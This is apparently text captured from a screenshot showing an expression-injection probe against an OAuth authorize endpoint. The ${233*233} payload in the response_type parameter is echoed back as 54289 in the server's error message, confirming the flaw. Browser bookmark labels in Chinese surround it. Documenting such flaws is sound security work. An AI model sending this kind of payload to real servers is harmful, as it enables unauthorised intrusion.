 your-ip:8080/oauth/authorize?response_type=${233*233}&client_id=acme&scope=openid&redirect_uri=http://test
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享|C 小密圈 Google 翻译 工作 数据分析 Your Stars site
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [54289]"